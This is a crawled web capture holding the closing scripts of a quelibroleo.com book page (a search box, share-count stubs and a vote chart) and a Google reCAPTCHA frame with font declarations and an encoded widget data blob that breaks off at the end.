        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/enemigo-invisible";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fejex1agvulq
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cN5ZML-r8UayRBWrlVL1tA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cN5ZML-r8UayRBWrlVL1tA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cN5ZML-r8UayRBWrlVL1tA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlmTCpBwQw57DgMK0wqZhVR7Ci15mCsKZw6fCiyzCr3XClMKZfsKIwp4BEMKVE2xbw4VLHsOLJTd6wr3DgXoucEZIw6/Drmswwpw1w5wOZFIyasK/[base64]/DhsOGwrd2H8OYwqvCjHkBw4NMXsOcDALCkFHDoEEFTjzCqsOQw4LDqCAMQUsOMcKGwpA1wrt6w4fDtmU5HR/CghTDpsKOSyTDusOzwrYZw4YRwoYTwq1cUMKmenJTVMOYwrTCvVEmw7/DoMOLwpVwfcKsDMOXw4oCwrPCkAXCrMKGw4PCj8ORwqtlw5HDmcK/[base64]/blfCjcOUSHcnBcKBXFEowr4DJV7CkcKiwr0ld8ODwro5wpvDicKPw6wpw7PCmATClcO7wp49w5LDmsKrwoJcwrEsZMKOMcKgBCBbwoXDlcO9w7TDnlDDghAVwqjDiGkAHsOEDmMlw48PwqBXDRzDg3lEw6J7wofClMKdwpLCmWlmBsKiw6/CrMK/F8O+PcOHw5AIwrbChsOKecOFa8OFdMKWeC7Cqxl3w5LDosKiw4bDhiTCjcOBw5txAkrDtm1/w65FeFfCtzbDucO2YXRsW8KCHcKawp/[base64]/[base64]/CinfCvyVww7UMa8OVasKBwpMDUcK5wpfCl8O+w4gpJHrDg8OzJGF8L8O4S8OERh7DnkjCuMO8w5g8HV7CtRpmwq00NsOUTkJtwqjDvsO7H8KfwozCoRt1IsKAZ1oYWMKaWhDDrsK6aW/CkMKEwo9pQMKjw4LDg8KmIXMBSDjDhF0rRcKuVh/ChMO7wpbCpMOrEsKMw6ljdMKlVsKBR10ICQjDhD53w5UawrTDscO3JMOzQ8KKV1d1e1zCtX06wobCj1HDmwxvd2cWw751aMKNwp9ScFnCmsOQXcKVZcO4GMKVbEJATS3Dn03DoMOfJMO5VsOcw5DCkCPCucKiRgQ4LVjCosKjYgIgEFIyAcODw6/DoxnCrSXDqxAtwqEDwrvDhBjChTdDd8Ouw7fDsxvDtcKaPSjDhyJow6rDocOTwpM6wrw2R8ORwpbDtsOzAkd1bXfCsgMNw4MPwqoGB8K5w6LCtMOewqILwqQLfTVGbF7CisOoEx7DusK+b8KQTmrCpMK/w4bCrMOxF8Otw4I0TylIwo7CucOhAnHCocOXwofChcOywrRMbsOWZUQyGEJwF8OtS8KVT8O2XCDCpzPDq8Osw69oZTjDr8Orwo3DvXxxXcONwrVyw5ZOwrc9w6PCkT8